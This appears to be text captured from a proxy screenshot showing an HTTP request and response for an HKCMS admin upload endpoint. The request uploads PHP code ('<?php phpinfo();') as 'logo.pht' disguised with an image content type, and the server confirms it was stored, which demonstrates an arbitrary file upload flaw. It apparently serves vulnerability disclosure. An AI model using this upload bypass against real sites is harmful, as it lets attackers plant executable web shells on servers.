 Request
Pretty Raw Hex \n
1 POST /index.php/admins/Common/uploads.html HTTP/1.1
2 Host: test.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: application/json, text/javascript, */*;
q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------40049755343772515
371462807553
9 Content-Length: 459
10 Origin: http://test.com
11 Connection: close
12 Referer:
http://test.com/index.php/admins/Collect/addcollect.h
tml
13 Cookie: index_hkcms_lang=zh-cn; admin_hkcms_lang=
zh-cn; PHPSESSID=g72cqthvjtis3dtduhh5ig73kg
14
15 -----------------------------400497553437725153714628
07553
16 Content-Disposition: form-data; name="file"; filename
="logo.pht"
17 Content-Type: image/png
18
19 <?php phpinfo();
20 -----------------------------400497553437725153714628
07553
21 Content-Disposition: form-data; name="tid"
22
23 0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Jan 2025 08:52:02 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=g72cqthvjtis3dtduhh5ig73kg;
expires=Fri, 31-Jan-2025 08:52:02 GMT;
Max-Age=604800; path=/; HttpOnly
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 61
11
12 {"url":"/static/upload/2025/01/24/202501242812.pht","
code":0}